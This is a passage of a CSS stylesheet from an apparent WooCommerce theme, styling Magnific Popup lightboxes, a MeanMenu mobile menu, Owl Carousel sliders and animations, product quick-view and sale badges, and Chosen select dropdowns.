  .mfp-arrow:focus {
    opacity: 1;
    filter: alpha(opacity=100);
  }

  .mfp-arrow:before,
  .mfp-arrow:after,
  .mfp-arrow .mfp-b,
  .mfp-arrow .mfp-a {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent;
  }

  .mfp-arrow:after,
  .mfp-arrow .mfp-a {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px;
  }

  .mfp-arrow:before,
  .mfp-arrow .mfp-b {
    border-top-width: 21px;
    border-bottom-width: 21px;
    opacity: 0.7;
  }

.mfp-arrow-left {
  left: 0;
}

  .mfp-arrow-left:after,
  .mfp-arrow-left .mfp-a {
    border-right: 17px solid white;
    margin-left: 31px;
  }

  .mfp-arrow-left:before,
  .mfp-arrow-left .mfp-b {
    margin-left: 25px;
    border-right: 27px solid #3f3f3f;
  }

.mfp-arrow-right {
  right: 0;
}

  .mfp-arrow-right:after,
  .mfp-arrow-right .mfp-a {
    border-left: 17px solid white;
    margin-left: 39px;
  }

  .mfp-arrow-right:before,
  .mfp-arrow-right .mfp-b {
    border-left: 27px solid #3f3f3f;
  }

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px;
}

  .mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px;
  }

  .mfp-iframe-holder .mfp-close {
    top: -40px;
  }

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%;
}

  .mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: black;
  }

img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto;
}

.mfp-figure {
  line-height: 0;
}

  .mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #444444;
  }

  .mfp-figure small {
    color: #bdbdbd;
    display: block;
    font-size: 12px;
    line-height: 14px;
  }

  .mfp-figure figure {
    margin: 0;
  }

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto;
}

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #f3f3f3;
  word-wrap: break-word;
  padding-right: 36px;
}

.mfp-image-holder .mfp-content {
  max-width: 100%;
}

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer;
}

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {

  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0;
  }

  .mfp-img-mobile img.mfp-img {
    padding: 0;
  }

  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0;
  }

  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px;
  }

  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }

    .mfp-img-mobile .mfp-bottom-bar:empty {
      padding: 0;
    }

  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px;
  }

  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0;
    }
 }

@media all and (max-width: 900px) {

  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75);
  }

  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0;
  }

  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%;
  }

  .mfp-container {
    padding-left: 6px;
    padding-right: 6px;
    }
 }

.mfp-ie7 .mfp-img {
  padding: 0;
}

.mfp-ie7 .mfp-bottom-bar {
  width: 600px;
  left: 50%;
  margin-left: -300px;
  margin-top: 5px;
  padding-bottom: 5px;
}

.mfp-ie7 .mfp-container {
  padding: 0;
}

.mfp-ie7 .mfp-content {
  padding-top: 44px;
}

.mfp-ie7 .mfp-close {
  top: 0;
  right: 0;
  padding-top: 0;
}


/*-------------------------------------------------------------------------*/
/*  38.  MeanMenu
/*-------------------------------------------------------------------------*/


a.meanmenu-reveal {
  display: none;
}

.mean-container .mean-bar {
  position: relative;
  z-index: 9;
}

.mean-container a.meanmenu-reveal {
  width: 22px;
  height: 22px;
  position: absolute;
  padding: 20px;
  top: 0px;
  right: 0px !important;
  cursor: pointer;
  color: #fff;
  text-decoration: none;
  font-size: 16px;
  text-indent: -9999em;
  line-height: 22px;
  font-size: 1px;
  display: block;
  font-family: Arial, Helvetica, sans-serif;
  font-weight: 700;
}

.mean-container a.meanmenu-reveal span {
  display: block;
  background: #666;
  height: 2px;
  margin-top: 4px;
  transition: all 500ms ease-in-out;
}

.mean-container a.meanmenu-reveal.meanclose span:nth-of-type(n+1) {
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg) ;
  margin-top: 10px;
}

.mean-container a.meanmenu-reveal.meanclose span:nth-of-type(n+2) {
  transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg) ;
  margin-top: -2px;
}

.mean-container a.meanmenu-reveal.meanclose span:nth-of-type(n+3){
  opacity: 0;
}

.mean-container .mean-nav {
  float: left;
  width: 100%;
  position: absolute;
  margin-top: -1px;
  background-color: rgba(0, 0, 0, 1);
}

.mean-container .mean-nav ul {
  padding: 0;
  margin: 0;
  list-style-type: none;
  width: 100%;
}

.mean-container .mean-nav ul li {
  position: relative;
  float: left;
  width: 100%;
}

.mean-container .mean-nav ul li a {
  display: block;
  float: left;
  width: 90%;
  padding: 0.8em 18px;
  margin: 0;
  text-align: left;
  color: #fff;
  border-top: 1px solid rgba(255,255,255,0.1);
  font-weight: 600;
  text-decoration: none;
}

.mean-container .mean-nav ul li li a {
  width: 85%;
  font-size: 14px;
  padding: 0.9em 7.5%;
  border-top: 1px solid #f1f1f1;
  border-top: 1px solid rgba(255,255,255,0.1);
  filter: alpha(opacity=75);
  text-shadow: none !important;
  visibility: visible;
  font-weight: 400;
}

.mean-container .mean-nav ul li.mean-last a {
  border-bottom: none;
  margin-bottom: 0;
}

.mean-container .mean-nav ul li li li a {
  width: 80%;
  padding: 1em 10%;
  font-weight: 400;
}

.mean-container .mean-nav ul li li li li a {
  width: 70%;
  padding: 1em 15%;
  font-weight: 400;
}

.mean-container .mean-nav ul li li li li li a {
  width: 65%;
  padding: 1em 22.5%;
  font-weight: 400;
}

.mean-container .mean-nav ul li a.mean-expand {
  margin-top: 1px;
  width: 26px;
  height: 18px;
  padding: 10px 12px 12px 12px !important;
  text-align: center;
  position: absolute;
  right: 0px;
  top: 0;
  z-index: 2;
  border: none !important;
}

.mean-container .mean-push {
  float: left;
  width: 100%;
  padding: 0;
  margin: 0;
  clear: both;
}

.mean-nav .wrapper {
  width: 100%;
  padding: 0;
  margin: 0;
}

.mean-container .mean-bar,
.mean-container .mean-bar * {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  z-index: 1000;
}

.mean-remove {
  display: none !important;
}


/*-------------------------------------------------------------------------*/
/*  39.  Owl Carousel
/*-------------------------------------------------------------------------*/

.owl-theme .owl-controls .owl-buttons div {
    font-family: 'icomoon';
    font-size: 18px;
    line-height: 23px;
    padding:0px;
    text-align: center;
    display: inline-block;
    width: 30px;
    height: 30px;
    color: #666;
    border: 1px solid #ccc;
    background: #fff;
    transition: 0.3s all ease-out;
    margin-left: 2px;
}

.cg-prod-gallery .owl-theme .owl-controls .owl-buttons div {
    width: auto;
    height: auto;
    border: none;
    opacity: 0;
}

.cg-prod-gallery:hover .owl-theme .owl-controls .owl-buttons div {
    opacity: 1;
}

.cg-prod-gallery .owl-theme .owl-controls .owl-buttons i {
    font-size: 48px;
}

.owl-theme .owl-controls .owl-buttons div:hover {
    border-color: #DF440B;
    color: #DF440B;
    border-radius: 0px;
}

.owl-theme .owl-controls .owl-buttons div.disabled,
.owl-theme .owl-controls .owl-buttons div.disabled:hover {
    color: #e2e2e2;
    border-color: #e2e2e2;
}

.owl-theme .owl-controls .owl-buttons .fa-angle-left:before{
    margin-left: -2px;
}

.owl-theme .owl-controls .owl-buttons .fa-angle-right:before{
    margin-right: -2px;
}

.owl-carousel .owl-wrapper:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}

/* display none until init */
.owl-carousel {
  display: none;
  position: relative;
  width: 100%;
  -ms-touch-action: pan-y;
}

.owl-carousel .owl-wrapper {
  display: none;
  position: relative;
  -webkit-transform: translate3d(0px, 0px, 0px);
  margin: 0px;
  margin-top: 10px;
}

.owl-carousel .owl-wrapper-outer {
  overflow: hidden;
  position: relative;
  width: 100%;
  padding-top: 10px;
}

.cg-prod-gallery .owl-carousel .owl-wrapper {
    margin-top: 0;
}

.cg-prod-gallery .owl-carousel .owl-wrapper-outer {
  padding-top: 0px;
}

.owl-carousel .owl-wrapper-outer.autoHeight {
  -webkit-transition: height 500ms ease-in-out;
  -moz-transition: height 500ms ease-in-out;
  -ms-transition: height 500ms ease-in-out;
  -o-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out;
}

.owl-carousel .owl-item {
  float: left;
}

.owl-carousel .owl-item .cg-product-excerpt {
  display: none;
}

.owl-carousel .owl-item .col-lg-4,
.owl-carousel .owl-item .col-md-4,
.owl-carousel .owl-item .col-sm-6 {
  width: 100%;
  padding-left: 0px;
}

.owl-controls .owl-page,
.owl-controls .owl-buttons div {
  cursor: pointer;
}
.owl-controls {
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

.owl-carousel .owl-wrapper,
.owl-carousel .owl-item {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility:    hidden;
  -ms-backface-visibility:     hidden;
  -webkit-transform: translate3d(0,0,0);
  -moz-transform: translate3d(0,0,0);
  -ms-transform: translate3d(0,0,0);
}

.owl-carousel .owl-item ul{
  padding: 0px;
}

.owl-carousel .owl-item ul li {
    margin: 0px;
}

.content-area .owl-carousel .owl-item ul li {
    margin: 0px;
}

.content-area .owl-carousel .owl-item ul li:before {
    display: none;
}

.owl-origin {
  -webkit-perspective: 1200px;
  -webkit-perspective-origin-x : 50%;
  -webkit-perspective-origin-y : 50%;
  -moz-perspective : 1200px;
  -moz-perspective-origin-x : 50%;
  -moz-perspective-origin-y : 50%;
  perspective : 1200px;
}

.owl-fade-out {
  z-index: 10;
  -webkit-animation: fadeOut .7s both ease;
  -moz-animation: fadeOut .7s both ease;
  animation: fadeOut .7s both ease;
}

.owl-fade-in {
  -webkit-animation: fadeIn .7s both ease;
  -moz-animation: fadeIn .7s both ease;
  animation: fadeIn .7s both ease;
}

.owl-backSlide-out {
  -webkit-animation: backSlideOut 1s both ease;
  -moz-animation: backSlideOut 1s both ease;
  animation: backSlideOut 1s both ease;
}

.owl-backSlide-in {
  -webkit-animation: backSlideIn 1s both ease;
  -moz-animation: backSlideIn 1s both ease;
  animation: backSlideIn 1s both ease;
}

.owl-goDown-out {
  -webkit-animation: scaleToFade .7s ease both;
  -moz-animation: scaleToFade .7s ease both;
  animation: scaleToFade .7s ease both;
}

.owl-goDown-in {
  -webkit-animation: goDown .6s ease both;
  -moz-animation: goDown .6s ease both;
  animation: goDown .6s ease both;
}

.owl-fadeUp-in {
  -webkit-animation: scaleUpFrom .5s ease both;
  -moz-animation: scaleUpFrom .5s ease both;
  animation: scaleUpFrom .5s ease both;
}

.owl-fadeUp-out {
  -webkit-animation: scaleUpTo .5s ease both;
  -moz-animation: scaleUpTo .5s ease both;
  animation: scaleUpTo .5s ease both;
}

@media only screen and (min-width: 1024px) {

@-webkit-keyframes empty {
  0% {opacity: 1}
}
@-moz-keyframes empty {
  0% {opacity: 1}
}
@keyframes empty {
  0% {opacity: 1}
}
@-webkit-keyframes fadeIn {
  0% { opacity:0; }
  100% { opacity:1; }
}
@-moz-keyframes fadeIn {
  0% { opacity:0; }
  100% { opacity:1; }
}
@keyframes fadeIn {
  0% { opacity:0; }
  100% { opacity:1; }
}
@-webkit-keyframes fadeOut {
  0% { opacity:1; }
  100% { opacity:0; }
}
@-moz-keyframes fadeOut {
  0% { opacity:1; }
  100% { opacity:0; }
}
@keyframes fadeOut {
  0% { opacity:1; }
  100% { opacity:0; }
}
@-webkit-keyframes backSlideOut {
  25% { opacity: .5; -webkit-transform: translateZ(-500px); }
  75% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(-200%); }
  100% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(-200%); }
}
@-moz-keyframes backSlideOut {
  25% { opacity: .5; -moz-transform: translateZ(-500px); }
  75% { opacity: .5; -moz-transform: translateZ(-500px) translateX(-200%); }
  100% { opacity: .5; -moz-transform: translateZ(-500px) translateX(-200%); }
}
@keyframes backSlideOut {
  25% { opacity: .5; transform: translateZ(-500px); }
  75% { opacity: .5; transform: translateZ(-500px) translateX(-200%); }
  100% { opacity: .5; transform: translateZ(-500px) translateX(-200%); }
}
@-webkit-keyframes backSlideIn {
  0%, 25% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(200%); }
  75% { opacity: .5; -webkit-transform: translateZ(-500px); }
  100% { opacity: 1; -webkit-transform: translateZ(0) translateX(0); }
}
@-moz-keyframes backSlideIn {
  0%, 25% { opacity: .5; -moz-transform: translateZ(-500px) translateX(200%); }
  75% { opacity: .5; -moz-transform: translateZ(-500px); }
  100% { opacity: 1; -moz-transform: translateZ(0) translateX(0); }
}
@keyframes backSlideIn {
  0%, 25% { opacity: .5; transform: translateZ(-500px) translateX(200%); }
  75% { opacity: .5; transform: translateZ(-500px); }
  100% { opacity: 1; transform: translateZ(0) translateX(0); }
}
@-webkit-keyframes scaleToFade {
  to { opacity: 0; -webkit-transform: scale(.8); }
}
@-moz-keyframes scaleToFade {
  to { opacity: 0; -moz-transform: scale(.8); }
}
@keyframes scaleToFade {
  to { opacity: 0; transform: scale(.8); }
}
@-webkit-keyframes goDown {
  from { -webkit-transform: translateY(-100%); }
}
@-moz-keyframes goDown {
  from { -moz-transform: translateY(-100%); }
}
@keyframes goDown {
  from { transform: translateY(-100%); }
}
@-webkit-keyframes scaleUpFrom {
  from { opacity: 0; -webkit-transform: scale(1.5); }
}
@-moz-keyframes scaleUpFrom {
  from { opacity: 0; -moz-transform: scale(1.5); }
}
@keyframes scaleUpFrom {
  from { opacity: 0; transform: scale(1.5); }
}
@-webkit-keyframes scaleUpTo {
  to { opacity: 0; -webkit-transform: scale(1.5); }
}
@-moz-keyframes scaleUpTo {
  to { opacity: 0; -moz-transform: scale(1.5); }
}
@keyframes scaleUpTo {
  to { opacity: 0; transform: scale(1.5); }
}

}

.owl-theme .owl-controls {
    text-align: center;
}

.owl-theme .owl-controls .owl-buttons div {
    color: #FFF;
    display: inline-block;
    zoom: 1;
    /**/*display: inline;
    margin: 5px 3px;
    padding: 7px 9px;
    font-size: 11px;
    background: none;
    filter: Alpha(Opacity=50);
    opacity: 0.5;
    color: #999;
}

.owl-theme .owl-controls .owl-buttons i {
    position: relative;
    top: -3px;
    font-size: 18px;
}

.owl-theme .owl-controls.clickable .owl-buttons div:hover {
    filter: Alpha(Opacity=100);
    opacity: 1;
    text-decoration: none;
}

.owl-theme .owl-controls .owl-page {
    display: inline-block;
    zoom: 1;
    *display: inline;
}

.owl-theme .owl-controls .owl-page span {
    display: block;
    width: 11px;
    height: 11px;
    margin: 5px 5px;
    filter: Alpha(Opacity=50);
    opacity: 0.5;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
    background: none;
    border: 1px solid #666;
}

.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span {
    filter: Alpha(Opacity=100);
    opacity: 1;
    background: #da4600;
    border-color: #da4600;
}

.owl-theme .owl-controls .owl-page span.owl-numbers {
    height: auto;
    width: auto;
    color: #FFF;
    padding: 2px 10px;
    font-size: 12px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
}

.cg-prod-gallery .owl-prev {
    position: absolute;
    top: 45%;
    left: 15px;
}

.cg-prod-gallery .owl-next {
    position: absolute;
    top: 45%;
    right: 15px;
}

.cg-prod-gallery-thumb {
    opacity: 0.7;
    transition: opacity 200ms ease-out;
    margin: 0 10px 0 0;

}

.cg-prod-gallery-thumb:hover {
    opacity: 1;
}

.owl-item.synced .cg-prod-gallery-thumb {
    opacity: 1;
}

.owl-item.loading {
    min-height: 150px;
    background: url(../images/AjaxLoader.gif) no-repeat center center;
}

/* Quick View */

.cg-product-wrap.loading .cg-product-img:after {
    background: rgba(255,255,255,.8) url(../images/fetching.gif) no-repeat center center;
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 99;
}

.cg-quick-view-mfp-lightbox .mfp-content {
    background: #fff;
    max-width: 940px;
}

.mfp-bg.mfp-s-ready {
    background: #fff;
}

.cg-quickview-product-pop .item {
    margin-bottom: 0;
}

.cg-quickview-product-pop .cg-prod-gallery {
    margin-bottom: 0;
    padding-top: 0;
}

.cg-quick-view-wrap {
    position: absolute;
    bottom: 12px;
    left: 10px;
    z-index: 10;
}

.cg-quick-view-wrap a {
    display: block;
    padding: 3px 12px;
    zoom: 1;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    opacity: 0;
    text-transform: uppercase;
    font-size: 12px;
    filter: alpha(opacity=0);
    -moz-transition: all 350ms ease-in-out;
    -o-transition: all 350ms ease-in-out;
    -webkit-transition: all 350ms ease-in-out;
    transition: all 350ms ease-in-out;
}

.cg-quick-view-wrap a,
.cg-quick-view-wrap a:hover {
    color: #fff;
}

.cg-product-img:hover .cg-quick-view-wrap a {
    zoom: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
    filter: alpha(opacity=100);
    -moz-transition-delay: 150ms;
    -o-transition-delay: 150ms;
    -webkit-transition-delay: 150ms;
    transition-delay: 150ms;
    visibility: visible;
}

/* overlay at start */
.cg-quick-view-mfp-lightbox.mfp-bg {
  opacity: 0;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}

/* overlay animate in */
.cg-quick-view-mfp-lightbox.mfp-bg.mfp-ready {
  opacity: 0.8;
}

/* overlay animate out */
.cg-quick-view-mfp-lightbox.mfp-bg.mfp-removing {
  opacity: 0;
}

/* content at start */
.cg-quick-view-mfp-lightbox.mfp-wrap .mfp-content {
  opacity: 0;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}

/* content animate it */
.cg-quick-view-mfp-lightbox.mfp-wrap.mfp-ready .mfp-content {
  opacity: 1;
}

/* content animate out */
.cg-quick-view-mfp-lightbox.mfp-wrap.mfp-removing .mfp-content {
  opacity: 0;
}

.cg-quick-view-mfp-lightbox .mfp-content .summary {
    padding: 30px 30px 0px 0px;
}

.woocommerce .cg-quick-view-mfp-lightbox .cart .quantity {
    width: auto;
    margin: 0px;
    float: left;
    padding-right: 0px;
}

.woocommerce .cart .quantity input.qty {
    position: relative;
    left: 0px;
    position: relative;
    border-radius: 0px;
}

/* End Quick View */

.owl-carousel .owl-controls {
   transition: opacity .25s ease-in-out;
   -moz-transition: opacity .25s ease-in-out;
   -webkit-transition: opacity .25s ease-in-out;
}

   .articles-wrap:hover .owl-controls {
      opacity: 1;
    }

/* Add to cart */

.cg-product-cta {
    text-align: center;
}

.container .cg-product-cta a.button.added,
.container .cg-product-cta a.button.loading {
    padding: 8px 16px !important;
    color: #fff !important;
}

/* New On Sale */

.onsale-wrap {
    position: absolute;
    margin: 0px 15px;
    top: -6px;
    left: 7px;
    border: 1px solid #222;
    border-radius: 99px;
    padding: 2px;
    background: #fff;
    width: 48px;
}

.single-product-details .onsale-wrap {
    left: 10px;
    z-index: 10;
    width: 68px;
}

.single-product-details .onsale-wrap .onsale-inner {
    width: 62px;
    height: 62px;
}

.single-product-details .onsale-wrap .onsale-inner .onsale {
    font-size: 16px !important;
}

.list-layout .onsale-wrap {
    top: 15px;
    left: 7px;
    margin: 0px;
}

.slider .onsale-wrap {
    margin: 0px;
}

.onsale-wrap .onsale-inner {
    width: 42px;
    height: 42px;
    border-radius: 99px;
    background-color: #222;
    display: table;
}

.onsale-wrap .onsale-inner .onsale {
    display: table-cell;
    vertical-align: middle;
    text-align: center;
    font-size: 12px !important;
    color: #fff !important;
    font-weight: 400 !important;
    text-transform: uppercase;
}

/*-------------------------------------------------------------------------*/
/*  40.  Chosen - transform selects
/*-------------------------------------------------------------------------*/

.chosen-container {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin-top:10px;
  font-size: 13px;
  zoom: 1;
  *display: inline;
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
  background-color: #fff;
}

.chosen-container .chosen-drop {
  position: absolute;
  top: 100%;
  left: -9999px;
  z-index: 1010;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  width: 100%;
  border: 1px solid #aaa;
  border-top: 0;
  background: inherit;
  box-shadow: 0 4px 5px rgba(0, 0, 0, 0.15);
}

.chosen-container.chosen-with-drop .chosen-drop {
  left: 0;
}

.chosen-container a {
  cursor: pointer;
}

.chosen-container-single .chosen-single {
  position: relative;
  display: block;
  overflow: hidden;
  padding: 0 0 0 8px;
  height: 35px;
  border: 1px solid #aaa;
  border-radius: 0px;
  background-color: #fff;
  background-clip: padding-box;
  box-shadow: 0 0 3px white inset, 0 1px 1px rgba(0, 0, 0, 0.1);
  color: #444;
  text-decoration: none;
  white-space: nowrap;
  line-height: 24px;
  background-image: none !important;
  font-size: 15px;
}

.content-area .chosen-container-single .chosen-single:hover {
    border-bottom: 1px solid #aaa;
}

.chosen-container-single .chosen-default {
  color: #999;
}

.woocommerce-checkout .form-row .chosen-container-single .chosen-single {
    height: 32px;
    line-height: 32px;
    font-size: 15px;
}

.woocommerce-checkout .form-row .chosen-container-single .chosen-single:hover {
    border-bottom: 1px solid #aaa;
}

.chosen-container-single .chosen-single span {
  display: block;
  overflow: hidden;
  margin-right: 26px;
  text-overflow: ellipsis;
  white-space: nowrap;
  line-height: 33px;
}

.chosen-container-single .chosen-single-with-deselect span {
  margin-right: 38px;
}

.chosen-container-single .chosen-single abbr {
  position: absolute;
  top: 6px;
  right: 26px;
  display: block;
  width: 12px;
  height: 12px;
  background: url('../images/icons/chosen-sprite.png') -42px 1px no-repeat;
  font-size: 1px;
}

.chosen-container-single .chosen-single abbr:hover {
  background-position: -42px -10px;
}

.chosen-container-single.chosen-disabled .chosen-single abbr:hover {
  background-position: -42px -10px;
}

.chosen-container-single .chosen-single div {
  position: absolute;
  top: 0;
  right: 0;
  display: block;
  width: 18px;
  height: 100%;
}

.chosen-container-single .chosen-single div b {
  display: block;
  width: 100%;
  height: 100%;
  background: url('../images/icons/chosen-sprite.png') no-repeat 0px 8px;
  margin-top: 0px;
}

.chosen-container-single .chosen-search {
  position: relative;
  z-index: 1010;
  margin: 0;
  padding: 3px 4px;
  white-space: nowrap;
  display: none;
}

.chosen-container-single .chosen-search input[type="text"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  margin: 1px 0;
  padding: 4px 20px 4px 5px;
  width: 100%;
  height: auto;
  outline: 0;
  border: 1px solid #aaa;
  background: white url('../images/icons/chosen-sprite.png') no-repeat 100% -20px;
  background: url('../images/icons/chosen-sprite.png') no-repeat 100% -20px;
  font-size: 1em;
  font-family: sans-serif;
  line-height: normal;
  border-radius: 0;
}

.chosen-container-single .chosen-drop {
  margin-top: -1px;
  border-radius: 0;
  background-clip: padding-box;
}

.chosen-container-single.chosen-container-single-nosearch .chosen-search {
  position: absolute;
  left: -9999px;
}

.chosen-container .chosen-results {
  position: relative;
  overflow-x: hidden;
  overflow-y: auto;
  margin: 4px 4px 4px 0;
  padding: 0 0 0 4px;
  max-height: 240px;
  color: #333;
  -webkit-overflow-scrolling: touch;
}

.chosen-container .chosen-results li {
  display: none;
  margin: 0;
  padding: 5px 6px !important;
  list-style: none;
  line-height: 25px;
  -webkit-touch-callout: none;
}

.chosen-container .chosen-results li.active-result {
  display: list-item;
  cursor: pointer;
}

.chosen-container .chosen-results li.disabled-result {
  display: list-item;
  color: #ccc;
  cursor: default;
}

.chosen-container .chosen-results li.highlighted {
    background-color: #f6f6f6;
    background-image: none;
    color: #222;
}

.chosen-container .chosen-results li.no-results {
  display: list-item;
  background: #f4f4f4;
}

.chosen-container .chosen-results li.group-result {
  display: list-item;
  font-weight: bold;
  cursor: default;
}

.chosen-container .chosen-results li.group-option {
  padding-left: 15px;
}

.chosen-container .chosen-results li em {
  font-style: normal;
  text-decoration: underline;
}

.chosen-container-multi .chosen-choices {
  position: relative;
  overflow: hidden;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  width: 100%;
  height: auto !important;
  height: 1%;
  border: 1px solid #aaa;
  background-color: #fff;
  cursor: text;
}

.chosen-container-multi .chosen-choices li {
  float: left;
  list-style: none;
}

.chosen-container-multi .chosen-choices li.search-field {
  margin: 0;
  padding: 0;
  white-space: nowrap;
}

.chosen-container-multi .chosen-choices li.search-field input[type="text"] {
  margin: 1px 0;
  padding: 5px;
  height: 15px;
  outline: 0;
  border: 0 !important;
  background: transparent !important;
  box-shadow: none;
  color: #666;
  font-size: 100%;
  font-family: sans-serif;
  line-height: normal;
  border-radius: 0;
}

.chosen-container-multi .chosen-choices li.search-field .default {
  color: #999;
}

.chosen-container-multi .chosen-choices li.search-choice {
  position: relative;
  margin: 3px 0 3px 5px;
  padding: 3px 20px 3px 5px;
  border: 1px solid #aaa;
  border-radius: 3px;
  background-color: #e4e4e4;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), color-stop(100%, #eeeeee));
  background-image: -webkit-linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  background-image: -moz-linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  background-image: -o-linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  background-image: linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  background-clip: padding-box;
  box-shadow: 0 0 2px white inset, 0 1px 0 rgba(0, 0, 0, 0.05);
  color: #333;
  line-height: 13px;
  cursor: default;
}

.chosen-container-multi .chosen-choices li.search-choice .search-choice-close {
  position: absolute;
  top: 4px;
  right: 3px;
  display: block;
  width: 12px;
  height: 12px;
  background: url('../images/icons/chosen-sprite.png') -42px 1px no-repeat;
  font-size: 1px;
}

.chosen-container-multi .chosen-choices li.search-choice .search-choice-close:hover {
  background-position: -42px -10px;
}

.chosen-container-multi .chosen-choices li.search-choice-disabled {
  padding-right: 5px;
  border: 1px solid #ccc;
  background-color: #e4e4e4;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), color-stop(100%, #eeeeee));
  background-image: -webkit-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  background-image: -moz-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  background-image: -o-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  background-image: linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  color: #666;
}

.chosen-container-multi .chosen-choices li.search-choice-focus {
  background: #d4d4d4;
}

.chosen-container-multi .chosen-choices li.search-choice-focus .search-choice-close {
  background-position: -42px -10px;
}

.chosen-container-multi .chosen-results {
  margin: 0;
  padding: 0;
}

.chosen-container-multi .chosen-drop .result-selected {
  display: list-item;
  color: #ccc;
  cursor: default;
}

.chosen-container .result-selected {
    display: none;
}

.chosen-container-active .chosen-single {
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}

.chosen-container-active.chosen-with-drop .chosen-single,
.content-area .chosen-container-active.chosen-with-drop .chosen-single {
  border: 1px solid #aaa;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  box-shadow: 0 1px 0 #fff inset;
}

.chosen-container-active.chosen-with-drop .chosen-single div {
  border-left: none;
  background: transparent;
}

.chosen-container-active.chosen-with-drop .chosen-single div b {
  background-position: -18px 8px;
}

.woocommerce-checkout .form-row .chosen-container-single .chosen-single div b {
    margin-top: 3px;
}

.chosen-container-active .chosen-choices {
  border: 1px solid #5897fb;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}

.chosen-container-active .chosen-choices li.search-field input[type="text"] {
  color: #111 !important;
}

.chosen-disabled {
  opacity: 0.5 !important;
  cursor: default;
}
